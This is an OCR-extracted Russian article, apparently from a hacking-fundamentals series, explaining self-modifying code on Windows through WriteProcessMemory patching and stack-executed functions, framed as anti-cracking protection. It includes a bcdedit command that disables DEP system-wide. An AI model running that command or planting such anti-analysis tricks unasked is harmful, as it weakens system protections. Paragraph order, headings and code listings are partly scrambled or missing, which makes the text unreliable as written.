Чтобы справиться с задачей, нам необходимо узнать о внутренних механизмах операционной системы, о средствах работы с памятью. Также придется разобраться в работе компиляторов, понять, как они генерируют код, вычислить плюсы и минусы оптимизации. И наконец, погрузиться в шифрование, научиться расшифровывать программный код на лету непосредственно перед выполнением.

# САМОМОДИФИЦИРУЮЩИЙСЯ КОД В СОВРЕМЕННЫХ ОПЕРАЦИОННЫХ СИСТЕМАХ

Во-первых, kernel32.dll экспортирует функцию  $WriteProcessMemory$ , предназначенную, как и следует из ее названия, для модификации памяти процесса. Во-вторых, практически все операционные системы, включая Windows и Linux, разрешают выполнение и модификацию кода, размещенного в стеке. Между тем современные версии указанных операционных систем накладывают на стек ограничения, мы подробно поговорим об этом чуть позднее.

В эпоху расцвета MS-DOS программисты широко использовали самомодифицирующийся код, без которого не обходилась практически ни одна мало-мальски серьезная защита. Да и не только защита — он встречался в компиляторах, компилирующих код непосредственно в память, в распаковщиках исполняемых файлов, в полиморфных генераторах и так далее.

Фактически существует всего один сегмент, вмещающий в себя и код, и данные, и стек процесса. Благодаря этому управление коду, расположенному в стеке, передается близким (near) вызовом или переходом, и для доступа к содержимому стека использование префикса SS совершенно необязательно. Несмотря на то что значение регистра CS не равно значению регистров **DS, ES** и **SS,** команды

Когда началась массовая миграция пользователей на Windows, разработчикам пришлось задуматься о переносе накопленного опыта и приемов программирования на новую платформу. От бесконтрольного доступа к железу, памяти, компонентам операционной системы и связанных с ними хитроумных трюков программирования пришлось отвыкать. В частности, стала невозможна непосредственная модификация исполняемого кода приложений, поскольку Windows защищает его от непреднамеренных изменений. Это привело к рождению нелепого убеждения, будто под Windows создание самомодифицирующегося кода вообще невозможно, по крайней мере без использования недокументированных возможностей операционной системы.

На самом деле существует как минимум два документированных способа изменить код приложений, хорошо работающих под Windows NT и вполне удовлетворяющихся привилегиями гостевого пользователя.

В принципе, задача создания самомодифицирующегося кода может быть решена исключительно средствами языков высокого уровня, таких, например, как C/C++ и Delphi, без применения ассемблера.

#### **Архитектура памяти Windows**

Далее приведен простой пример  $\texttt{self-modifying\_code}$ , иллюстрирующий использование функции writeProcessMemory для создания самомодифицирующегося кода:

Создание самомодифицирующегося кода требует знания некоторых тонкостей архитектуры Windows, не очень-то хорошо освещенных в документации. Точнее, совсем не освещенных, но от этого отнюдь не приобретающих статус «недокументированных особенностей», поскольку, во-первых, они одинаково реализованы на всех Windows-платформах, а во-вторых, их активно использует компилятор Visual C++ от Microsoft. Отсюда следует, что никаких изменений даже в отдаленном будущем компания не планирует; в противном случае код, сгенерированный этим компилятором, откажет в работе, а на это Microsoft не пойдет (вернее, не должна пойти, если верить здравому смыслу).

Функция WriteProcessMemory в рассматриваемой программе заменяет инструкцию бесконечного цикла JMP short \$-2 условным переходом JZ \$-2, который продолжает нормальное выполнение программы. Неплохой способ затруднить взломщику изучение приложения, не правда ли? Особенно если вызов writeMe не расположен возле изменяемого кода, а помещен в отдельный поток. Будет еще лучше, если модифицируемый код вполне естественен сам по себе и внешне не вызывает никаких подозрений. В этом случае хакер может долго блуждать в той ветке кода, которая при выполнении программы вообще не получает управления.

Если из ассемблерной вставки убрать вызов функции **WriteMe**, которая перезаписывает инструкцию **JMP** на JZ, программа выпадет в бесконечный цикл.

В режиме обратной совместимости для адресации четырех гигабайт виртуальной памяти, выделенной в распоряжение процесса, Windows использует два селектора, один из которых загружается в сегментный регистр CS, а другой — в регистры DS, ES и SS. Оба селектора ссылаются на один и тот же базовый адрес памяти, равный нулю, и имеют идентичные лимиты, равные четырем гигабайтам. Помимо перечисленных сегментных регистров, Windows еще использует регистр FS, в который загружает селектор сегмента, содержащего информационный блок потока — TIB.

#### • MOV dest,CS:[src]

# • MOV dest,DS:[src]

# • MOV dest,SS:[src]

в действительности обращаются к одной и той же ячейке памяти.

Это точный прообраз реализованной в процессорах на архитектуре x86-64 RIP-относительной адресации памяти, в которой не используются сегменты.

Теперь об ограничениях. Во-первых, использовать **WriteProcessMemory** разумно только в компилирующих в память компиляторах или распаковщиках исполняемых файлов, а в защитах — несколько наивно. Мало-мальски опытный взломщик быстро обнаружит подвох, увидев эту функцию в таблице импорта. Затем он установит точку останова на вызов writeProcessMemory и будет контролировать каждую операцию записи в память. А это никак не входит в планы разработчика защиты!

Отличия между регионами кода, стека и данных заключаются в атрибутах принадлежащих им страниц: страницы кода допускают чтение и исполнение, страницы данных — чтение и запись, а стека — чтение, запись и исполнение одновременно.

Другое ограничение WriteProcessMemory заключается в невозможности создания новых страниц, ей доступны лишь существующие страницы. А как быть, если требуется выделить некоторое количество памяти, например для кода, динамически генерируемого на лету? Вызов функций управления кучей, таких как malloc или new, не поможет, поскольку в куче выполнение кода запрещено. И вот тогда-то на помощь приходит возможность выполнения кода в стеке...

Помимо этого, каждая страница имеет специальный флаг, определяющий уровень привилегий, которые необходимы для доступа к этой странице. Некоторые страницы, например те, что принадлежат операционной системе, требуют наличия прав супервизора, которыми обладает только код нулевого кольца. Прикладные программы, исполняющиеся в кольце 3, таких прав не имеют и при попытке обращения к защищенной странице порождают исключение. Манипулировать атрибутами страниц, равно как и ассоциировать страницы с линейными адресами, может только операционная система или код, исполняющийся в нулевом кольце.

Среди начинающих программистов ходит совершенно нелепая байка о том, что, если обратиться к коду программы командой, предваренной префиксом DS, Windows якобы беспрепятственно позволит его изменить. На самом деле это в корне неверно — обратиться-то она позволит, а вот изменить — нет, каким бы способом ни происходило обращение, так как защита работает на уровне физических страниц, а не логических адресов.

#### **Èñïîëüçîâàíèå ôóíêöèè WriteProcessMemory**

Если требуется изменить некоторое количество байтов своего (или чужого) процесса, самый простой способ сделать это — вызвать функцию WriteProcessMemory. Она позволяет модифицировать существующие страницы памяти, чей флаг супервизора не взведен, то есть все страницы, доступные из кольца 3, в котором выполняются прикладные приложения. Совершенно бесполезно с помощью writeProcessMemory пытаться изменить критические структуры данных операционной системы (например,  $divectory$  или  $page$   $table)$   $-$  они доступны лишь из нулевого кольца. Поэтому указанная функция не представляет никакой угрозы для безопасности системы и успешно вызывается независимо от уровня привилегий пользователя. page

Процесс, в память которого происходит запись, должен быть предварительно открыт функцией **OpenProcess** с атрибутами доступа PROCESS\_VM\_OPERATION и PROCESS\_VM\_WRITE. Часто программисты, ленивые от природы, идут более коротким путем, устанавливая все атрибуты — PROCESS\_ALL\_ACCESS. И это вполне законно, хотя справедливо считается дурным стилем программирования.

```
#include <iostream>
#include <Windows.h>
```

```
using namespace std;
```

```
int WriteMe(void* addr, int wb)
{
    HANDLE h = OpenProcess(PROCESS_VM_OPERATION | PROCESS_VM_WRITE
, true, GetCurrentProcessId());
    return WriteProcessMemory(h, addr, &wb, 1, NULL);
}
int main(int argc, char* argv[])
{
    _asm {
        push 0x74 ; JMP -> JZ
        push offset Here
        call WriteMe
        add esp, 8
        Here: JMP short here
    }
    cout << "#JMP SHORT $-2 was changed to JZ $-2\n";
    return 0;
}
```
Для компиляции этого примера установи 32-битный режим результирующего кода.





# Об устройстве Windows: исторический нюанс

Поскольку Windows для экономии оперативной памяти разделяет код между процессами, возникает вопрос: а что произойдет, если запустить вторую копию самомодифицирующейся программы? Создаст ли операционная система новые страницы или отошлет приложение к уже модифицируемому коду? В документации на Windows NT сказано, что она поддерживает копирование при записи (copy on write), то есть автоматически дублирует страницы кода при попытке их модифицировать. Напротив, Windows 9x не поддерживает такую возможность. Означает ли это, что все копии самомодифицирующегося приложения будут вынуждены работать с одними и теми же страницами кода (а это неизбежно приведет к конфликтам и сбоям)?

Нет, и вот почему: несмотря на то что копирование при записи в Windows 9x не реализовано, эту заботу берет на себя сама функция  ${\sf WriteProcessMemory}$ , создавая копии всех модифицируемых страниц, распределенных между процессами. Благодаря этому самомодифицирующийся код одинаково хорошо работает как под Windows 9x, так и под Windows NT. Однако следует учитывать, что все копии приложения, модифицируемые любым иным путем (например, командой **тоу** нулевого кольца), если их запустить под Windows 9x, будут разделять одни и те же страницы кода со всеми вытекающими отсюда последствиями.

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

**POPEMCA** С ДИЗАССЕМБЛЕРАМИ И ЗАТРУДНЯЕМ PFBEPC *TPOFPAMM* 

# ВЫПОЛНЕНИЕ КОДА В СТЕКЕ

Разрешение на выполнение кода в стеке объясняется тем, что исполняемый стек необходим многим программам, в том числе и самой операционной системе для выполнения некоторых системных функций. Благодаря этому компиляторам и компилирующим интерпретаторам проще генерировать код.

Однако вместе с этим увеличивается и потенциальная угроза атаки. Если выполнение кода в стеке разрешено и при определенных обстоятельствах из-за ошибок реализации управление передается на введенные пользователем данные, злоумышленник получает возможность передать и выполнить на удаленной машине свой собственный зловредный код. Для операционных систем Solaris и Linux можно установить «заплатки», которые запретят исполнение кода в стеке, но они не имеют большого распространения, поскольку делают невозможной работу множества программ. Большинству пользователей легче смириться с угрозой атаки, чем остаться без необходимых приложений.

Не все гладко с исполнением кода в стеке в ОС Windows. Начиная со второго пакета обновления для Windows XP, в системе появилась функция безопасности DEP (Data Execution Prevention). Во включенном состоянии она запрещает выполнение кода на определенных страницах памяти, в том числе и в стеке. Но, как в случае с \*.nix-системами, ее часто отключают, чтобы пользоваться компьютером по полной.

Поэтому использование стека для выполнения самомодифицирующегося кода вполне законно и системно-независимо, то есть универсально. Помимо этого, такое решение устраняет оба недостатка функции writeProcessMemory:

- Во-первых, выявлять и отслеживать модифицирующие заранее неизвестную ячейку памяти команды чрезвычайно трудно, и взломщику придется провести кропотливый анализ кода защиты без надежды на скорый успех (при условии, что сам защитный механизм реализован без грубых ошибок, облегчающих задачу хакера).
- Во-вторых, приложение в любой момент может выделить столько стековой памяти, сколько ему заблагорассудится, а затем, при исчезновении потребности, ее освободить. По умолчанию система резервирует один мегабайт стекового пространства, а если этого для решения поставленной задачи недостаточно, нужное количество можно указать при компоновке программы.

Замечательно, что для выполняющихся в стеке программ справедлив принцип фон Неймана — в один момент времени текст программы может рассматриваться как данные, а в другой - как исполняемый код. Именно это необходимо для нормальной работы всех распаковщиков и расшифровщиков исполняемого кода.

Однако программирование кода, выполняющегося в стеке, имеет ряд специфических особенностей.

# «Подводные камни» перемещаемого кода

При разработке выполняющегося в стеке кода следует учитывать, что в разных версиях Windows местоположение стека может различаться и, чтобы сохранить работоспособность при переходе от одной системы к другой, код должен быть безразличен к адресу, по которому он будет загружен. Такой код называют перемещаемым, и в его создании нет ничего сложного: достаточно следовать нескольким простым соглашениям.

Замечательно, что у микропроцессоров серии Intel 80x86 все короткие переходы (short jump) и близкие вызовы (near call) относительны, то есть содержат не линейный целевой адрес, а разницу целевого адреса и адреса следующей выполняемой инструкции. Это значительно упрощает создание перемещаемого кода, но вместе с этим накладывает на него некоторые огра-НИЧЕНИЯ.

Что произойдет, если вот такую функцию скопировать в стек и передать ей управление?

# void Demo()

 $\{$ 

}



Поскольку инструкция call, вызывающая функцию printf, «переехала» на новое место, разница адресов вызываемой функции и следующей за **call** инструкции станет совсем иной и управление получит отнюдь не printf, а не имеющий к ней никакого отношения код! Вероятнее всего, им окажется «мусор», порождающий исключение с последующим аварийным закрытием приложения.

Программируя на ассемблере, такое ограничение можно легко обойти, используя регистровую адресацию. Перемещаемый вызов функции printf упрощенно может выглядеть, например, так:

#### lea eax, printf call eax

В регистр ЕАХ (или любой другой регистр общего назначения) заносится абсолютный линейный, а не относительный адрес, и независимо от положения инструкции call управление будет передано функции printf, а не чему-то еще. Однако такой подход требует знания ассемблера, поддержки компилято-

ром ассемблерных вставок и не очень-то нравится прикладным программистам, не интересующимся командами и устройством процессора.

Для решения этой задачи исключительно средствами языка высокого уровня необходимо передать стековой функции указатели на вызываемые ею функции в виде аргументов. Это несколько неудобно, но более короткого пути, существует. Далее приведен **TEKCT** программы ПО-ВИДИМОМУ, He stack\_execute, иллюстрирующей копирование и выполнение функции в стеке:







 $buff[a] = ((char*)_Demo)[a];$ 

# return 0;  $\}$

Но не спеши компилировать и запускать приложение. Для построения программы надо выбрать платформу x86 и режим выпуска Release. В противном случае, хотя приложение будет успешно построено, оно не выведет приветственную строку на экран, так как при установке режима Release автоматически отключаются отладочные механизмы компиляции, которые в данном случае могут испортить картину.

Вдобавок надо отключить DEP. Когда он включен, как мы знаем, Windows накладывает запрет на исполнение кода в стеке, следовательно, программа stack\_execute ничего не выведет на экран и сразу завершит свой процесс, потому что, произведя определенные манипуляции, она копирует функцию **Demo** в стек и запускает ее уже оттуда. И только последняя выводит строку на консоль.

В нашем случае включение программы в список исключений DEP не увенчалось успехом, stack\_execute в таком случаем по-прежнему не выводила строку.



Список программ-исключений, на которые DEP влиять не должен

Поэтому пришлось отключить DEP глобально, на уровне всей системы. В запущенной от имени администратора консоли надо ввести:  $\cdot$  bcdedit.exe /set {current}  $nx$  Always0ff  $-$  4TOObl BbIKJIO4ИТЬ

DEP: • bcdedit.exe /set {current} nx Always0n - чтобы включить DEP.

# Совет

Дополнительно нелишним будет отключить оптимизацию: во-первых, так удобнее отлаживать программу, поскольку оптимизатор «съедает» ненужные, на его взгляд, переменные; во-вторых, они могут быть проинициализированы, но, по мнению компилятора, не использованы, из-за чего они опять будут удалены из бинарника. А это, в свою очередь, может сказаться на правильной работе приложения. Да, бывает и такое. Поэтому надо следить за работой компилятора, чтобы он не удалил чего-нибудь лишнего!

После перезагрузки операционной системы stack\_execute будет работать как надо и выводить приветственную строку.

#### **ВК** Командная строка  $\Box$ ::\Users\yurem>C:\Users\yurem\OneDrive\Документы\Хакер\Хакер\_Крис\_27\Samples\stack\_execute\Release\stack\_execute.exe Hello, World! Корректный вывод приветственной строки функцией, вызванной из стека

Кроме того, обрати внимание, как функция **printf** в предыдущем листинге выводит приветствие на экран. На первый взгляд, ничего необычного, но задумайся, где размещена строка «Hello, World!». Разумеется, не в сегменте кода - там ей не место (хотя некоторые компиляторы помещают ее именно туда). Выходит, в сегменте данных, там, где ей и положено быть? Но если так, то одного лишь копирования тела функции окажется явно недостаточно, придется скопировать и саму строковую константу. А это утомительно. Но существует и другой способ - создать локальный буфер и инициализировать его по ходу выполнения программы, например так:



Не самый короткий, но из-за его простоты широко распространенный путь.

# Плюсы и минусы оптимизирующих компиляторов

Применяя языки высокого уровня для разработки выполняемого в стеке кода, следует учитывать особенности реализаций используемых компиляторов и, прежде чем останавливать свой выбор на каком-то одном из них, основательно изучить прилагаемую документацию. В большинстве случаев код функции, скопированный в стек, с первой попытки запустить не получится, особенно если включена оптимизированная компиляция.

Так происходит потому, что на чистом языке высокого уровня, таком как C/C++ или Delphi, скопировать код функции в стек (или куда-то еще) принципиально невозможно, поскольку стандарты языка не оговаривают, каким именно образом должна выполняться компиляция. Программист может получить указатель на функцию, но в стандарте не описано, как следует ее интерпретировать. С точки зрения программиста, она представляет «магическое число», в назначение которого посвящен один лишь компилятор.

К счастью, логика кодогенерации большинства компиляторов более или менее одинакова, и это позволяет прикладной программе сделать некоторые предположения об организации откомпилированного кода.

В частности, программа, рассмотренная ранее, молчаливо полагает, что указатель на функцию совпадает с точкой входа в эту функцию, а все тело функции расположено непосредственно за точкой входа. Именно такой код (наиболее очевидный с точки зрения здравого смысла) и генерирует подавляющее большинство компиляторов. Большинство, но не все! Тот же Microsoft Visual C++ в режиме отладки вместо функций вставляет «переходники», а сами функции размешает совсем в другом месте. В результате в стек копируется содержимое «переходника», но не само тело функции! Из-за этого при компиляции нашего примера был выбран режим Release.

У других компиляторов способ переключения этой опции может значительно отличаться, а в худшем случае - вообще отсутствовать. Если это так, придется отказаться либо от самомодифицирующегося кода, либо от данного компилятора.

Еще одна проблема: как достоверно определить длину тела функции? Язык С/С++ не дает никакой возможности узнать значение этой величины, а оператор sizeof возвращает размер указателя на функцию, но не размер самой функции. Одно из возможных решений опирается на тот факт, что компиляторы, как правило, располагают функции в памяти согласно порядку их объявления в исходной программе. Следовательно, длина тела функции равна разности указателя на следующую за ней функцию и указателя на данную фун-КЦИЮ.

Поскольку Windows-компиляторы в режиме х86 представляют указатели 32разрядными целыми числами, их можно безболезненно преобразовывать в тип

unsigned int и выполнять над ними различные математические операции. К сожалению, оптимизирующие компиляторы не всегда располагают функции в таком простом порядке, а в некоторых случаях даже «разворачивают» их, подставляя содержимое функции на место ее вызова. Поэтому соответствующие режимы оптимизации (если они есть) придется отключить.

Другое коварство оптимизирующих компиляторов (как мы видели выше, когда настраивали компилятор) заключается в том, что они выкидывают ими все не используемые (с их точки зрения) переменные. Например, в приведенной выше программе в буфер buff что-то пишется, но ничего оттуда не читается! А передачу управления на буфер большинство компиляторов (в том числе и Microsoft Visual C++) распознать не в силах, вот они и опускают копиру-

ющий код, отчего управление передается на неинициализированный буфер с очевидными последствиями. Если возникнут подобные проблемы, попробуй отключить оптимизацию вообще (плохо, конечно, но надо).

Откомпилированная программа по-прежнему не работает? Вероятнее всего, причина в том, что компилятор вставляет в конец каждой функции вызов процедуры, контролирующей состояние стека. Именно так ведет себя Microsoft Visual C++, помещая в отладочные проекты вызов функции chkesp (не ищи ее описания в документации - его там нет). А вызов этот, как нетрудно догадаться, относительный! К сожалению, никакого документированного способа это запретить, по-видимому, не существует, но в финальных (Release) проектах Microsoft Visual C++ не контролирует состояние стека при выходе из функции, и все работает нормально.

